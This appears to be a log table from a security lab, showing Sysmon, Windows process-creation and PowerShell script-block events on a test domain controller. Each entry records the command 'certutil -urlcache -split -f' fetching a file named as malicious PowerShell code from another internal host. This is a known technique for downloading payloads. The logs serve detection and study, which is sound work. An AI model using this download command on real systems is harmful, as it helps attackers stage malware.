 | Time | _source |
|---|---|
| August 1st 2020, 00:02:48.483 | message: Process Create: RuleName: - UtcTime: 2020-07-31 21:02:48.480 ProcessGuid: {752D4622-86F8-5F24-3A06-000000000600} ProcessId: 1176 Image: C:\Windows\System32\certutil.exe FileVersion: 10.0.14393.0 (rs1_release.160715-1616) Description: CertUtil.exe Product: Microsoft® Windows® Operating System Company: Microsoft Corporation OriginalFileName: CertUtil.exe CommandLine: "C:\Windows\system32\certutil.exe" -urlcache -split -f 192.168.0.11/mysuperpowershellmaliciouscode.txt maliciouspowershell.txt CurrentDirectory: C:\Users\Administrator\ User: TEST\Administrator LogonGuid: {752D4622-6710-5F21- |
| August 1st 2020, 00:02:48.483 | message: Process Create: RuleName: - UtcTime: 2020-07-31 21:02:48.480 ProcessGuid: {752D4622-86F8-5F24-3A06-000000000600} ProcessId: 1176 Image: C:\Windows\System32\certutil.exe FileVersion: 10.0.14393.0 (rs1_release.160715-1616) Description: CertUtil.exe Product: Microsoft® Windows® Operating System Company: Microsoft Corporation OriginalFileName: CertUtil.exe CommandLine: "C:\Windows\system32\certutil.exe" -urlcache -split -f 192.168.0.11/mysuperpowershellmaliciouscode.txt maliciouspowershell.txt CurrentDirectory: C:\Users\Administrator\ User: TEST\Administrator LogonGuid: {752D4622-6710-5F21- |
| August 1st 2020, 00:02:48.480 | message: A new process has been created. Creator Subject: Security ID: S-1-5-21-2278339435-2345719639-2094408332-500 Account Name: Administrator Account Domain: TEST Logon ID: 0x466D4 Target Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x498 New Process Name: C:\Windows\System32\certutil.exe Token Elevation Type: %%1936 Mandatory Label: S-1-16-12288 Creator Process ID: 0x1bf4 Creator Process Name: C:\Windows\System32\WindowsPowerShell \v1.0\powershell.exe Process Command Line: "C:\Windows\system32\certutil.exe" -urlcache -split -f |
| August 1st 2020, 00:02:48.480 | message: A new process has been created. Creator Subject: Security ID: S-1-5-21-2278339435-2345719639-2094408332-500 Account Name: Administrator Account Domain: TEST Logon ID: 0x466D4 Target Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x498 New Process Name: C:\Windows\System32\certutil.exe Token Elevation Type: %%1936 Mandatory Label: S-1-16-12288 Creator Process ID: 0x1bf4 Creator Process Name: C:\Windows\System32\WindowsPowerShell \v1.0\powershell.exe Process Command Line: "C:\Windows\system32\certutil.exe" -urlcache -split -f |
| August 1st 2020, 00:02:48.478 | message: Creating Scriptblock text (1 of 1): certutil -urlcache -split -f 192.168.0.11/mysuperpowershellmaliciouscode.txt maliciouspowershell.txt ScriptBlock ID: d764fd57-a600-4c3a-9a27-191f7267cc17 Path: log.level: verbose ecs.version: 1.5.0 agent.id: 0f639185-f818-49a4-bca8-59925f27b706 agent.hostname: DC agent.ephemeral_id: 5630cf09-a8f3-4259-97e5-4e4ff81abad6 agent.version: 7.7.1 agent.type: winlogbeat event.kind: event event.provider: Microsoft-Windows-PowerShell event.created: 2020-07-31T21:02:49.695Z event.action: Execute a Remote Command event.code: 4104 tags: beat, |
| August 1st 2020, 00:02:48.478 | message: Creating Scriptblock text (1 of 1): certutil -urlcache -split -f 192.168.0.11/mysuperpowershellmaliciouscode.txt maliciouspowershell.txt ScriptBlock ID: d764fd57-a600-4c3a-9a27-191f7267cc17 Path: log.level: verbose event.kind: event event.provider: Microsoft-Windows-PowerShell event.created: 2020-07-31T21:02:49.620Z event.action: Execute a Remote Command event.code: 4104 ecs.version: 1.5.0 agent.id: 51182c96-d511-47de-a7a3-48cdf50f230e agent.hostname: DC |

reenshot